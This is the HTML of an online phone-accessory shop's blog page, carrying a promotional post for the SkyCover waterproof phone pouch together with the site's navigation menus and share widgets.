  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All COLLECTIONS
                              </a></li><li>
                              <a href="/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All PRODUCTS
                              </a></li><li>
                              <a href="/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                ALUMINUM CASE
                              </a></li><li>
                              <a href="/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER CASE
                              </a></li><li>
                              <a href="/collections/screen-protectors" class="mega-menu__link mega-menu__link--level-2 link">
                                SCREEN PROTECTORS
                              </a></li><li>
                              <a href="/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM CASES
                              </a></li><li>
                              <a href="/collections/fanny-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                Fanny Cover
                              </a></li><li>
                              <a href="/collections/motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                BIKE &amp; MOTORCYCLE
                              </a></li><li>
                              <a href="/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                MagSafe® COVERS
                              </a></li><li>
                              <a href="/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH 
                              </a></li><li>
                              <a href="/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                WATCH CASE &amp; STRAP
                              </a></li><li>
                              <a href="/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY DEVICES</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/iphone-1" class="mega-menu__link mega-menu__link--level-2 link">
                                iPHONE SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/iphone-17-pro-max" class="mega-menu__link link">
                                        iPhone 17 Pro Max
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-17-pro" class="mega-menu__link link">
                                        iPhone 17 Pro
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-17-air" class="mega-menu__link link">
                                        iPhone 17 Air
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-17" class="mega-menu__link link">
                                        iPhone 17
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-16-pro-max" class="mega-menu__link link">
                                        IPHONE 16 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-16-pro" class="mega-menu__link link">
                                        IPHONE 16 PRO
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-16-plus" class="mega-menu__link link">
                                        IPHONE 16 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-16" class="mega-menu__link link">
                                        IPHONE 16
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-16e" class="mega-menu__link link">
                                        IPHONE 16e
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-15-pro-max-case" class="mega-menu__link link">
                                        IPHONE 15 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="mega-menu__link link">
                                        IPHONE 15 PRO
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-15-plus-case" class="mega-menu__link link">
                                        IPHONE 15 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-15" class="mega-menu__link link">
                                        IPHONE 15
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-14-pro-max" class="mega-menu__link link">
                                        IPHONE 14 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-14-pro" class="mega-menu__link link">
                                        IPHONE 14 PRO
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-14-plus-cases" class="mega-menu__link link">
                                        IPHONE 14 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-14" class="mega-menu__link link">
                                        IPHONE 14
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-13-pro-max" class="mega-menu__link link">
                                        IPHONE 13 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-13-pro" class="mega-menu__link link">
                                        IPHONE 13 PRO
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-13" class="mega-menu__link link">
                                        IPHONE 13
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-13-mini-case" class="mega-menu__link link">
                                        IPHONE 13 MINI
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-12-promax" class="mega-menu__link link">
                                        IPHONE 12 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-12-pro" class="mega-menu__link link">
                                        IPHONE 12 PRO
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-12" class="mega-menu__link link">
                                        IPHONE 12
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-12-mini-case" class="mega-menu__link link">
                                        IPHONE 12 MINI
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-11-pro-max-case" class="mega-menu__link link">
                                        IPHONE 11 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-11-pro-case" class="mega-menu__link link">
                                        IPHONE 11 PRO
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-11-case" class="mega-menu__link link">
                                        IPHONE 11
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/samsung-galaxy" class="mega-menu__link mega-menu__link--level-2 link">
                                GALAXY S SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/new-galaxy-s25-ultra" class="mega-menu__link link">
                                        NEW! Galaxy S25 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/new-galaxy-s25" class="mega-menu__link link">
                                        NEW! Galaxy S25
                                      </a>
                                    </li><li>
                                      <a href="/collections/new-galaxy-s25-1" class="mega-menu__link link">
                                        NEW! Galaxy S25+
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s24-ultra" class="mega-menu__link link">
                                        Galaxy S24 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s24" class="mega-menu__link link">
                                        Galaxy S24
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s24-plus" class="mega-menu__link link">
                                        Galaxy S24+
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s23-ultra" class="mega-menu__link link">
                                        Galaxy S23 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s23" class="mega-menu__link link">
                                        Galaxy S23
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s23-fe-cases" class="mega-menu__link link">
                                        Galaxy S23 FE
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s23-plus" class="mega-menu__link link">
                                        Galaxy S23+
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s22-ultra-cases" class="mega-menu__link link">
                                        Galaxy S22 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s22-cases" class="mega-menu__link link">
                                        Galaxy S22 
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s22-cases-1" class="mega-menu__link link">
                                        Galaxy S22+
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s21-ultra" class="mega-menu__link link">
                                        Galaxy S21 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s21-cases" class="mega-menu__link link">
                                        Galaxy S21
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s21-cases-1" class="mega-menu__link link">
                                        Galaxy S21+
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s20-ultra-cases" class="mega-menu__link link">
                                        Galaxy S20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s20" class="mega-menu__link link">
                                        Galaxy S20
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s20-plus" class="mega-menu__link link">
                                        Galaxy S20+
                                      </a>
                                    </li><li>
                                      <a href="/collections/samsung-galaxy-note-20-ultra" class="mega-menu__link link">
                                        Galaxy Note 20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-note-20" class="mega-menu__link link">
                                        Galaxy Note 20
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPELE WATCH
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/smart-watch" class="mega-menu__link link">
                                        SMART WATCH
                                      </a>
                                    </li><li>
                                      <a href="/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="mega-menu__link link">
                                        Genuine Swatch Leather Strap
                                      </a>
                                    </li><li>
                                      <a href="/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="mega-menu__link link">
                                        3D full screen coverage
                                      </a>
                                    </li><li>
                                      <a href="/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="mega-menu__link link">
                                        Strap Leather Smart Watch
                                      </a>
                                    </li><li>
                                      <a href="/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="mega-menu__link link">
                                        genuine swatch replacement straps
                                      </a>
                                    </li><li>
                                      <a href="/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="mega-menu__link link">
                                        Glass Watch cases
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/airpods" class="mega-menu__link mega-menu__link--level-2 link">
                                AIRPODS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/headphones" class="mega-menu__link link">
                                        Headphones
                                      </a>
                                    </li><li>
                                      <a href="/collections/airpods-case" class="mega-menu__link link">
                                        AirPods Case
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/collections/new-arrival-iphone-cases" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NEW ARRIVAL &amp; FEATURED</span>
                  </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK MY ORDER</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="CJSqGCX9+YVXKqFfjH5IGLQwmciZlmE0Ww9d48u2eRoCyIqRhRkxQHOrtwdTpA64/TZNkiVVUx1jUt6LbFEgiEbK7EzZppoMDkAk9VTbVu+VlgW6AoZU7YJZ44NWd2XyhYOqVPuaLiLDMIV3aWAJkVP4tLbW9WpC5u1CKqoo/T6sFaSGaD2ZUgXg8X2AtAGx13CBpYNl33zf0iBW07oGdXgfWvuu7v+nRZDGopXCHQx3stIj0u+md6i2YcPKCEsEN3Ua3IF53P3E0kbG2weTtWNpbuvTg/Cj7D3MSZGniAoQLX4ishRtFMLHYWQQ6GLg/yb1arPxIKvbIBnoz8GbvBKb49ZeJkUptXc4rPL0ys0xV6/KgroFy3lUlx6g/cDEqQoFsIVZ9zZABDGClbXd2g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sky-cover",
    
      "logo": "https:\/\/sky-cover.com\/cdn\/shop\/files\/Skycover_logo_Black.webp?v=1747333524\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sky-cover.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25249363624275__main" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-blog-post.css?v=76819555938050272411747074253" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //sky-cover.com/cdn/shop/articles/0-variant-borse-da-nuoto-custodia-impermeabile-per-telefono-borsa-impermeabile-custodia-per-cellulare-custodia-per-pv-per-iphone-12-pro-xs-max-xr-x-8-7-galaxy-s10.png?v=1686258318&width=350 350w,
                  
                  
                  
                  
                  
                  //sky-cover.com/cdn/shop/articles/0-variant-borse-da-nuoto-custodia-impermeabile-per-telefono-borsa-impermeabile-custodia-per-cellulare-custodia-per-pv-per-iphone-12-pro-xs-max-xr-x-8-7-galaxy-s10.png?v=1686258318 640w
                "
                sizes="(min-width: 1600px) 1500px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//sky-cover.com/cdn/shop/articles/0-variant-borse-da-nuoto-custodia-impermeabile-per-telefono-borsa-impermeabile-custodia-per-cellulare-custodia-per-pv-per-iphone-12-pro-xs-max-xr-x-8-7-galaxy-s10.png?v=1686258318&width=1100"
                loading="eager"
                fetchpriority="high"
                width="640"
                height="640"
                alt="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2023-06-08T21:05:16Z">June 8, 2023</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//sky-cover.com/cdn/shop/t/62/assets/share.js?v=23059556731731026671747074254" defer="defer"></script>

<share-button id="Share-template--25249363624275__main" class="share-button quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--25249363624275__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--25249363624275__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--25249363624275__main"
          value="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--25249363624275__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          <p style="text-align: center;"><strong>iPhone Charger 2-Pack Charging Cable and USB Wall Charger Power Adapter Plug Block Compatible iPhone X/8/8 Plus/7/7 Plus/6/6S/6 Plus/5S/SE/Mini/Air</strong></p>
<p><a href="https://sky-cover.com/"><img src="https://cdn.shopify.com/s/files/1/0579/7815/9267/files/0-main-estate-luminoso-impermeabile-del-sacchetto-di-nuoto-gadget-spiaggia-dry-bag-copertura-della-cassa-del-telefono-di-campeggio-sci-holder-per-il-telefono-cellulare-35-6-pollici_600x600.png?v=1686257303" alt="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung"></a></p>
<p>Introduction: In today's fast-paced world, our smartphones have become an essential part of our lives. We rely on them for communication, entertainment, and staying connected with the world around us. However, the fear of water damage often restricts our phone usage, especially in outdoor environments. That's where <strong><a href="https://sky-cover.com/" title="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung" style="color: #000000;">SkyCover</a></strong> comes in, offering a reliable solution to keep your phone safe and dry. In this blog post, we will explore the features and benefits of the SkyCover Waterproof Phone Case, designed for phones under <span>7.0 inches = </span><span>17.78 cm</span>, including popular models like the iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung.</p>
<p><a href="https://sky-cover.com/"><img src="https://cdn.shopify.com/s/files/1/0579/7815/9267/files/1-variant-borse-da-nuoto-custodia-impermeabile-per-telefono-borsa-impermeabile-custodia-per-cellulare-custodia-per-pv-per-iphone-12-pro-xs-max-xr-x-8-7-galaxy-s10_600x600.png?v=1686256998" alt="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung"></a></p>
<p>Superior Protection Against Water: The <strong><a href="https://sky-cover.com/" title="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung" style="color: #000000;">SkyCover</a></strong> Waterproof Phone Case is designed with the latest IPX8 standard, providing exceptional water resistance. It allows you to submerge your phone in water up to 30 meters deep, ensuring complete protection against accidental splashes, rain, and even underwater adventures. With <strong><a href="https://sky-cover.com/" title="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung" style="color: #000000;">SkyCover</a></strong>, you no longer have to worry about water damage while enjoying your favorite activities near water bodies.</p>
<p>Universal Compatibility and Sleek Design: One of the standout features of the <strong><a href="https://sky-cover.com/" title="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung" style="color: #000000;">SkyCover</a></strong> Waterproof Phone Case is its universal compatibility. Whether you own an iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, or Samsung smartphone, this case has got you covered. Its adjustable size accommodates phones under 7.0 inches = 17.78 cm, providing a snug and secure fit. The sleek and transparent design allows you to showcase the elegance of your phone while keeping it protected from water, dust, and dirt.<a href="https://sky-cover.com/"><img src="https://cdn.shopify.com/s/files/1/0579/7815/9267/files/1-main-estate-luminoso-impermeabile-del-sacchetto-di-nuoto-gadget-spiaggia-dry-bag-copertura-della-cassa-del-telefono-di-campeggio-sci-holder-per-il-telefono-cellulare-35-6-pollici_600x600.png?v=1686257690" alt="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung"></a></p>
<p>Easy Access and Functionality: Despite its robust protection, the <strong><a href="https://sky-cover.com/" title="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung" style="color: #000000;">SkyCover</a></strong> Waterproof Phone Case doesn't compromise on functionality. The crystal-clear transparent case material ensures that you have full access to your phone's touch screen, camera, and all other essential features. You can effortlessly make calls, take pictures, and use various apps without any hindrance. The case also features precise cutouts for charging ports and headphone jacks, allowing you to charge or connect your headphones conveniently.</p>
<p><a href="https://sky-cover.com/"><img src="https://cdn.shopify.com/s/files/1/0579/7815/9267/files/5-main-estate-luminoso-impermeabile-del-sacchetto-di-nuoto-gadget-spiaggia-dry-bag-copertura-della-cassa-del-telefono-di-campeggio-sci-holder-per-il-telefono-cellulare-35-6-pollici_600x600.png?v=1686257720" alt="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung"></a></p>
<p>Conclusion: The <strong><a href="https://sky-cover.com/" title="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung" style="color: #000000;">SkyCover</a></strong> Waterproof Phone Case is a must-have accessory for anyone seeking peace of mind while using their smartphones near water. Its universal compatibility, superior water protection, and sleek design make it the perfect choice for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung users. With easy access to all phone features and direct links to our senior officials, <strong><a href="https://sky-cover.com/" title="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung" style="color: #000000;">SkyCover</a></strong> ensures a seamless experience for our customers. Invest in the <span style="color: #000000;"><strong><a href="https://sky-cover.com/" title="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung" style="color: #000000;">SkyCover</a></strong></span><a href="https://sky-cover.com/"> </a>Waterproof Phone Case today and never let the fear of water damage hinder your smartphone usage again!</p>
<p> </p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
